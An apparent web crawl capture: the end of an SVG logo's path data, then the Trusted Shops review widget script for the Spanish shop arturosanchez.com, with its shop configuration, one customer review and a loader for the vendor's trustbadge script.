M74,12.9l4.1-10.5l3.9,10.5   H74z"></path>		<path id="Trazado_313" class="st0" d="M89.4,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L89.4,0.5z    M91.4,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L91.4,10.2z"></path>		<path id="Trazado_314" class="st0" d="M106.7,0.5v1.7h7.1v18.8h1.9V2.2h7.1V0.5H106.7z"></path>		<path id="Trazado_315" class="st0" d="M124.8,0.5v13.1c0,1,0.1,2,0.4,3c0.3,0.9,0.8,1.7,1.4,2.5c0.7,0.7,1.5,1.3,2.5,1.7   c1.2,0.4,2.4,0.6,3.6,0.6c1.2,0,2.5-0.2,3.6-0.6c0.9-0.4,1.8-0.9,2.5-1.7c0.6-0.7,1.1-1.5,1.4-2.5c0.3-1,0.5-2,0.5-3V0.5h-1.9   v12.6c0,1-0.1,2-0.4,3c-0.2,0.8-0.6,1.5-1.2,2c-0.5,0.5-1.2,0.9-1.9,1.1c-0.8,0.2-1.7,0.4-2.5,0.3c-0.9,0-1.7-0.1-2.5-0.3   c-0.7-0.2-1.4-0.6-1.9-1.1c-0.5-0.6-0.9-1.3-1.2-2c-0.3-1-0.4-2-0.4-3V0.5H124.8z"></path>		<path id="Trazado_316" class="st0" d="M144.9,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L144.9,0.5z    M146.8,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L146.8,10.2z"></path>		<path id="Trazado_317" class="st0" d="M163.1,10.7c0,1.4,0.2,2.7,0.6,4c0.4,1.2,1,2.4,1.8,3.4c0.8,1,1.8,1.8,3,2.3   c1.3,0.6,2.8,0.9,4.2,0.9c1.4,0,2.9-0.3,4.2-0.9c1.2-0.6,2.2-1.4,3-2.3c0.8-1,1.4-2.1,1.8-3.4c0.4-1.3,0.6-2.7,0.6-4   c0-1.4-0.2-2.7-0.6-4c-0.4-1.2-1-2.4-1.8-3.4c-0.8-1-1.8-1.8-3-2.3c-1.3-0.6-2.8-0.9-4.2-0.9c-1.5,0-2.9,0.3-4.2,0.9   c-1.2,0.5-2.2,1.3-3,2.3c-0.8,1-1.4,2.1-1.8,3.4C163.3,8,163.1,9.3,163.1,10.7 M165.1,10.7c0-1.1,0.1-2.2,0.4-3.3   c0.3-1,0.8-2,1.4-2.9c0.6-0.9,1.5-1.6,2.4-2.1c1.1-0.5,2.3-0.8,3.5-0.8c1.2,0,2.4,0.2,3.5,0.8c0.9,0.5,1.8,1.2,2.4,2.1   c0.6,0.9,1.1,1.8,1.4,2.9c0.3,1.1,0.5,2.2,0.5,3.3c0,1.1-0.2,2.2-0.5,3.3c-0.3,1-0.7,2-1.4,2.9c-0.6,0.9-1.4,1.5-2.4,2   c-1.1,0.5-2.3,0.8-3.5,0.8c-1.2,0-2.4-0.2-3.5-0.8c-0.9-0.5-1.8-1.2-2.4-2c-0.6-0.9-1.1-1.9-1.4-2.9   C165.2,12.9,165.1,11.8,165.1,10.7"></path>		<g id="Grupo_657">			<path id="Trazado_318" class="st1" d="M33,0v50l4.7-4.9L37.6,4.6L33,0z"></path>			<path id="Trazado_319" class="st1" d="M46.5,13.7v22.6l-4.6,4.8V8.9L46.5,13.7z"></path>			<path id="Trazado_320" class="st1" d="M50.8,32.2l4.5-4.5v-5.4l-4.5-4.5V32.2z"></path>			<g id="Grupo_657-2">				<g>					<defs>						<rect id="SVGID_1_" width="55.3" height="50"></rect>					</defs>					<clipPath id="SVGID_00000017499293144048759540000008187760879923837606_">						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>					</clipPath>					<g id="Grupo_656-2" style="clip-path:url(#SVGID_00000017499293144048759540000008187760879923837606_);">						<path id="Trazado_321" class="st1" d="M15.4,14c0.2-0.4,0.4-0.8,0.6-1.2C19.5,6.3,24.7,7,24.9,7l0.4-2.4       c-0.3,0-7.1-1-11.4,7.1c-0.2,0.4-0.4,0.8-0.6,1.2C9.6,19.6,7.2,24.1,1.4,24l-1,0l-0.2,1c-0.1,0.8-0.8,4.8,1.4,6.1       c1.5,1,2.9,2.1,4.2,3.3l2,1.8l0.1-7.7l-2.5,0l0,2.4c-0.3-0.2-0.6-0.5-0.9-0.7l0-2.9l-1.4,0l0,1.9c-0.1,0-0.2-0.1-0.2-0.1       c-0.3-0.2-0.5-1.4-0.4-2.6C8.9,26,11.8,20.7,15.4,14"></path>						<path id="Trazado_322" class="st1" d="M25.8,45.1c-2.2-1.9-4.4-3.8-6.8-5.5c1.8-3,4.3-7.3,4.3-7.4l-1.9-1.1       c0,0.1-3.6,6.2-5.2,8.9c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1-0.2-0.2-0.5-0.3-0.7l0,0c0-0.1-2.4-8.3-2.8-10       c-0.1-0.2-0.1-0.4-0.1-0.6l5,0.3l0.1-2.2l-5.6-0.4l-0.2,0c-0.5,0.1-0.9,0.5-1.2,0.9c-0.4,0.8-0.5,1.6-0.2,2.4       c0.2,0.9,0.9,3.3,1.6,5.6c-0.8-0.6-1.7-0.9-2.6-0.9v2c1.4,0,3.1,1.9,3.7,2.7l0.2,0.7c0.1,0.6,0.7,2.3,2.1,2.5       c0.1,0,0.2,0,0.3,0c0.9-0.1,1.6-0.6,2-1.4c2.3,1.6,4.5,3.4,6.5,5.3L25.8,45.1z"></path>						<path id="Trazado_323" class="st1" d="M17.7,23.4h4.3h0c0.6-0.1,1.1-0.4,1.5-0.9c0.4-0.7,0.4-1.6,0-2.3c-0.7-1.6-2.9-5.8-3-6       l0-0.1c-0.4-0.6-1.1-1-1.8-1.1h0c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.9,1.4-0.9,1.4l1.8,1.2c0,0,0.2-0.2,0.8-1.2       c0.5,0.9,2.2,4.3,2.8,5.6c0,0.1,0.1,0.1,0.1,0.2h-3.9V23.4z"></path>					</g>				</g>			</g>		</g>	</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4
body_size: 1207
content:
((e,t)=>{const a={shopInfo:{tsId:"XD27F70AF083FEFFB9FCA18DAD530D652",name:"arturosanchez.com",url:"arturosanchez.com",language:"es",targetMarket:"ESP",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-dd5ff660-2b34-4f16-8001-bdb1e160d858",channelId:"chl-b7c8a243-f3c1-4af6-be30-59bca878305a"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-11-05 07:44:39"},reviewSystem:{rating:{averageRating:5,averageRatingCount:1,overallRatingCount:1,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:1}},reviews:[{average:5,buyerStatement:"tienda de confianza y todo genial!",rawChangeDate:"2025-10-24T14:56:54.000Z",changeDate:"24/10/2025",transactionDate:"23/10/2025"}]},features:["MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/es-es/reviews/arturosanchez-com",profileUrlLegalSection:"https://www.trstd.com/es-es/reviews/arturosanchez-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/es/articles/23970864566162"},contractStartDate:"2025-06-26 00:00:00",shopkeeper:{name:"ARTURO SANCHEZ E HIJOS, S.L.",street:"Filiberto Villalobos 73",country:"ES",city:"Guijuelo",zip:"37770"},displayVariant:"full",variant:"full",twoLetterCountryCode:"ES"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-31T05:54:21.984Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);